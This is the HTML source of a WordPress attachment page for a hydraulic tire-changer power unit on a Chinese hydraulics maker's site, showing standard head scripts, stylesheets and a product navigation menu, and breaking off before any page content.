

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jade-crown.com/power_unit_for_hydraulic_tire_changer1/
body_size: 13905
content:
<!DOCTYPE html>
<html class="" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Power_Unit_For_Hydraulic_Tire_Changer1 &#8211; Jade Crown Hydraulic</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Feed" href="https://www.jade-crown.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Comments Feed" href="https://www.jade-crown.com/comments/feed/" />
			<link rel="shortcut icon" href="https://www.jade-crown.com/wp-content/uploads/2017/09/23.png" type="image/x-icon" />
		<link rel="alternate" type="application/rss+xml" title="Jade Crown Hydraulic &raquo; Power_Unit_For_Hydraulic_Tire_Changer1 Comments Feed" href="https://www.jade-crown.com/feed/?attachment_id=286" />

		<meta property="og:title" content="Power_Unit_For_Hydraulic_Tire_Changer1"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.jade-crown.com/power_unit_for_hydraulic_tire_changer1/"/>
		<meta property="og:site_name" content="Jade Crown Hydraulic"/>
		<meta property="og:description" content=""/>

									<meta property="og:image" content="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png"/>
					<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jade-crown.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sgr-css'  href='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.css?ver=1663718906' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.jade-crown.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.jade-crown.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://www.jade-crown.com/wp-content/plugins/contextual-related-posts/css/default-style.css?ver=6.0.11' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

.crp_related a {
  width: 240px;
  height: 259px;
  text-decoration: none;
}
.crp_related img {
  max-width: 240px;
  margin: auto;
}
.crp_related .crp_title {
  width: 240px;
}
                
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.2.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.jade-crown.com/wp-content/themes/Avada/assets/css/ie.css?ver=5.2.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='tablepress-responsive-tables-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/responsive.dataTables.min.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='https://www.jade-crown.com/wp-content/tablepress-combined.min.css?ver=20' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.jade-crown.com/wp-content/uploads/fusion-styles/fusion-286.css?timestamp=1768965120&#038;ver=6.0.11' type='text/css' media='all' />
<!--[if !IE]><!-->
<link rel='stylesheet' id='tablepress-responsive-tables-flip-css'  href='https://www.jade-crown.com/wp-content/plugins/tablepress-responsive-tables/css/tablepress-responsive-flip.min.css?ver=1.4' type='text/css' media='all' />
<!--<![endif]-->
<script type='text/javascript' id='sgr-js-extra'>
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfZWxYiAAAAAJIJ0Sa6B-9tuDMkx8yS9vrUN6Co"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1663718906' id='sgr-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.enablelog.js?ver=5.4.5.1' defer='defer' id='enable-logs-js'></script>
<script type='text/javascript' src='https://www.jade-crown.com/wp-content/plugins/wonderplugin-gallery/engine/wonderplugingallery.js?ver=9.5' id='wonderplugin-gallery-script-js'></script>
<link rel="https://api.w.org/" href="https://www.jade-crown.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jade-crown.com/wp-json/wp/v2/media/286" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jade-crown.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.jade-crown.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://www.jade-crown.com/?p=286' />
<link rel="alternate" type="application/json+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fpower_unit_for_hydraulic_tire_changer1%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jade-crown.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jade-crown.com%2Fpower_unit_for_hydraulic_tire_changer1%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 5.4.5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>

		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-53869826-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-53869826-2');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8957748165354211"
     crossorigin="anonymous"></script></head>

<body class="attachment attachment-template-default single single-attachment postid-286 attachmentid-286 attachment-jpeg fusion-image-hovers fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar mobile-logo-pos-left layout-wide-mode has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
				
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-modern ">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="50px">
				<a class="fusion-logo-link" href="https://www.jade-crown.com/">
						<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Logo" class="fusion-logo-1x fusion-standard-logo" />

							<img src="https://www.jade-crown.com/wp-content/uploads/2017/09/logo-1.png" width="170" height="30" alt="Jade Crown Hydraulic Retina Logo" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul role="menubar" id="menu-main-menu" class="fusion-menu"><li role="menuitem"  id="menu-item-652"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-652"  ><a  href="https://www.jade-crown.com/" class="fusion-arrow-highlight"><span class="menu-text">Home<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1298 fusion-dropdown-menu"  ><a  href="https://www.jade-crown.com/products/" class="fusion-arrow-highlight"><span class="menu-text">Products<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span><span class="fusion-dropdown-svg"><svg height="12px" width="23px">
							<path d="M0 12 L11.5 0 L23 12 Z" fill="#f2efef"/>
							</svg></span></span></a><ul role="menu" class="sub-menu"><li role="menuitem"  id="menu-item-1207"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1207 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dump-trailer-hydraulic-pump/" class="fusion-arrow-highlight"><span>Dump Traile Pump</span></a></li><li role="menuitem"  id="menu-item-1202"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1202 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/forklift-power-units/" class="fusion-arrow-highlight"><span>ForkLift Power Units</span></a></li><li role="menuitem"  id="menu-item-1208"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1208 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-tailgate-lift/" class="fusion-arrow-highlight"><span>Power Units For Tailgate Lift</span></a></li><li role="menuitem"  id="menu-item-1206"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1206 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-lift-table/" class="fusion-arrow-highlight"><span>Power Units For Lift Table</span></a></li><li role="menuitem"  id="menu-item-1205"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1205 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-scissor-lift/" class="fusion-arrow-highlight"><span>Power Units For Scissor Lift</span></a></li><li role="menuitem"  id="menu-item-1203"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1203 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/power-units-for-dock-leveler/" class="fusion-arrow-highlight"><span>Power Units For Dock Leveler</span></a></li><li role="menuitem"  id="menu-item-1211"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1211 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/double-acting-power-units/" class="fusion-arrow-highlight"><span>Double Acting Power Units</span></a></li><li role="menuitem"  id="menu-item-1204"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1204 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/other-power-units/" class="fusion-arrow-highlight"><span>Other Power Units</span></a></li><li role="menuitem"  id="menu-item-1200"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1200 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/dc-hydraulic-motor/" class="fusion-arrow-highlight"><span>DC Hydraulic Motor</span></a></li><li role="menuitem"  id="menu-item-1201"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1201 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-gear-pump/" class="fusion-arrow-highlight"><span>Hydraulic Gear Pump</span></a></li><li role="menuitem"  id="menu-item-1210"  class="menu-item menu-item-type-taxonomy menu-item-object-portfolio_category menu-item-1210 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/products/hydraulic-manifold-block/" class="fusion-arrow-highlight"><span>Hydraulic Manifold Block</span></a></li><li role="menuitem"  id="menu-item-2274"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2274 fusion-dropdown-submenu"  ><a  href="https://www.jade-crown.com/reservoir-tank/" class="fusion-arrow-highlight"><span>Plastic hydraulic Reservoir Tank</span></a></li></ul></li><li role="menuitem"  id="menu-item-738"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"  ><a  href="https://www.jade-crown.com/applications/" class="fusion-arrow-highlight"><span class="menu-text">Applications<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-661"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-661"  ><a  href="https://www.jade-crown.com/support/" class="fusion-arrow-highlight"><span class="menu-text">Support<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-1610"  class="menu-item menu-item-type-post_type_archive menu-item-object-avada_faq menu-item-1610"  ><a  href="https://www.jade-crown.com/faq-items/" class="fusion-arrow-highlight"><span class="menu-text">FAQs<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-653"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-653"  ><a  href="https://www.jade-crown.com/about-us/" class="fusion-arrow-highlight"><span class="menu-text">About Us<span class="fusion-arrow-svg"><svg height="12px" width="23px">
						<path d="M0 0 L11.5 12 L23 0 Z" fill="#ffffff" />
						</svg></span></span></a></li><li role="menuitem"  id="menu-item-2016"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2016 fusion-menu-item-button"  ><a  href="https://www.jade-crown.com/contact_us/" class="fusion-arrow-highlight"><span class="menu-text fusion-button button-default button-large">Contact Us</span></a></li></ul></nav>		<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu"></a>
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left"></nav>

	</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		<div id="sliders-container">
					</div>
						
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-right">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

				
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.jade-crown.com"><span itemprop="title">Home</span></a></span><span class="fusion-breadcrumb-sep">>></span><span class="breadcrumb-leaf">Power_Unit_For_Hydraulic_Tire_Changer1</span></div>					</div>
							
		</div>
	</div>
</div>
		
		
		
						<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">

<section id="content" style="float: left;">
		
			<article id="post-286" class="post post-286 attachment type-attachment status-inherit hentry">
										<span class="entry-title" style="display: none;">Power_Unit_For_Hydraulic_Tire_Changer1</span>
			
																								
						<div class="post-content">
